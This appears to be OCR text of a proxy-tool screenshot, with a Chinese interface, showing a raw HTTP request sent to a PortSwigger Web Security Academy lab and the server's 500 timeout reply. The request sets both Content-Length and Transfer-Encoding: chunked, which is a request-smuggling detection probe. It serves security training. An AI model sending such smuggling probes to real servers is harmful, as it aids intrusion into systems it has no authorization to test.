 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a3b00410395d4df806003da0090003e.web-security-academy.net \r \n
3 Cookie: session=zycpVLKVUbTeT91LXSB3eKmCfEmxXkhQ \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: cross-site \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
8 Priority: u=0, i \r \n
9 Connection: keep-alive \r \n
0 Content-Length: 4 \r \n
1 Transfer-Encoding: chunked \r \n
2 \r \n
3 1 \r \n
4 A \r \n
5 X \r \n
6
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>